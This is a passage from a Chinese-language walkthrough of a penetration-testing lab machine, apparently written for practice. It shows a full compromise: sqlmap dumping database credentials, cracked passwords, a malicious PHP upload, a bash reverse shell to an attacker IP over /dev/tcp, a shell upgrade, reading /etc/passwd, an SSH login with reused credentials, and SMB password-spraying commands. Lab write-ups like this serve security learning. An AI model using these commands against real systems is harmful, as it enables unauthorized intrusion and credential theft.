,en-US;q=0 .6 Cookie : PHPSESSID=b6jsngk81frehvvlvr131k5rt0Connection : closeusername =11 &password=11

1 2 sqlmap -r 1 .txt --dbs --batch 1 .txt -D website -T users -C "password,username" --dump

拿到网站后台账号和被md5加密的密码
去解码
brian@localhost.localdomain/my2cents登录后台
能看到已经进后台了,摸索一下有什么可利用的功能
是不是权限太低了,换个账号alice@localhost.localdomain/turtles77一样
拿该账户登录
1 http:// 192.168 .183.139 :8080 /login.php
原来这个才是后台。。。
再看看有没有什么可利用的
有个文件上传,看看有没有限制

确实能上传成功,路径:
1 http:// 192.168 .183.139 /assets/ 2 .php
确实能执行代码
接下来就是反弹shell

kali执行
蚁剑连上,终端执行
1 /bin/ bash -c 'bash -i >& /dev/tcp/192.168.183.129/4444 0>&1'
成功反弹
1 2 3 bash -4 .1 $ whoamiwhoami apache
apache用户,估计权限低,且交互性不好

1 python -c "import pty;pty.spawn('/bin/sh')"
利用现有的py环境提升交互性
可以看到前缀变了
提权 现在再收集一次信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 cat /etc/passwdroot: x: 0 : 0 :root :/root :/bin/bash bin: x: 1 : 1 :bin :/bin :/sbin/nologin daemon: x: 2 : 2 :daemon :/sbin :/sbin/nologin adm: x: 3 : 4 :adm :/var/adm :/sbin/nologin lp: x: 4 : 7 :lp :/var/spool/lpd :/sbin/nologin sync: x: 5 : 0 :sync :/sbin :/bin/sync shutdown: x: 6 : 0 :shutdown :/sbin :/sbin/shutdown halt: x: 7 : 0 :halt :/sbin :/sbin/halt mail: x: 8 : 12 :mail :/var/spool/mail :/sbin/nologin uucp: x: 10 : 14 :uucp :/var/spool/uucp :/sbin/nologin operator: x: 11 : 0 :operator :/root :/sbin/nologin games: x: 12 : 100 :games :/usr/games :/sbin/nologin gopher: x: 13 : 30 :gopher :/var/gopher :/sbin/nologin ftp: x: 14 : 50 :FTP User: /var/ftp: /sbin/nologinnobody: x: 99 : 99 :Nobody :/ :/sbin/nologin vcsa: x: 69 : 69 :virtual console memory owner: /dev: /sbin/nologinsaslauth: x: 499 : 76 :"Saslauthd user" :/var/empty/saslauth :/sbin/nologin postfix: x: 89 : 89 : :/var/spool/postfix :/sbin/nologin sshd: x: 74 : 74 :Privilege-separated SSH :/var/empty/sshd :/sbin/nologin webdev: x: 500 : 500 : :/home/webdev :/bin/bash apache: x: 48 : 48 :Apache :/var/www :/sbin/nologin mysql: x: 27 : 27 :MySQL Server: /var/lib/mysql: /bin/bashdbus: x: 81 : 81 :System message bus: /:/sbin/nologin haldaemon: x: 68 : 68 :HAL daemon: /:/sbin/nologin brian: x: 501 : 501 : :/home/brian :/bin/bash john: x: 502 : 502 : :/home/john :/bin/bash alice: x: 503 : 503 : :/home/alice :/bin/bash ruby: x: 504 : 504 : :/home/ruby :/bin/bash leon: x: 505 : 505 : :/home/leon :/bin/bash julia: x: 506 : 506 : :/home/julia :/bin/bash michael: x: 507 : 507 : :/home/michael :/bin/bash bruce: x: 508 : 508 : :/home/bruce :/bin/bash neil: x: 509 : 509 : :/home/neil :/bin/bash charles: x: 510 : 510 : :/home/charles :/bin/bash dovecot: x: 97 : 97 :Dovecot IMAP server: /usr/libexec/dovecot: /sbin/nologindovenull: x: 498 : 499 :Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin

看到一些之前数据库拿到的用户都有着bash指令,试试ssh能不能直接连
1 ssh alice@192.168.183.139
果然,直接连上,且交互性比刚才那个shell好多了
而且是bash权限

输入密码turtles77,直接拿下!
就这样结束了,我看得那个教程用了一种麻烦的多的方法,但仍然很值得学习(涉及密码喷洒等手法),后面把另一种做法补上
密码喷洒 内网渗透之横向移动 – 从域外向域内进行密码喷洒攻击-腾讯云开发者社区-腾讯云 (tencent.com)
crack 是⼀款⾮常好⽤的密码喷洒⼯具,并且速度快,⽀持对⼀个 C、 B 段进⾏基于 smb 密码喷洒。命令语法
1 2 3 4 基于单个⽤户单个密码喷洒exe -i 10.10 .10 .10 /24 -p 445 -U redteam\saulgoodman -P Saul !@#45 -s smb -t 100 exe -i 10.10 .10 .10 /24 -p 445 -U user.txt -P pass.txt -s smb -t100
喷洒成功会在当前路径下⽣成⼀个 result.txt ⽂件,⾥⾯就是喷洒成功的结果
超级弱口令工具:https://github.com/shack2/SNETCracker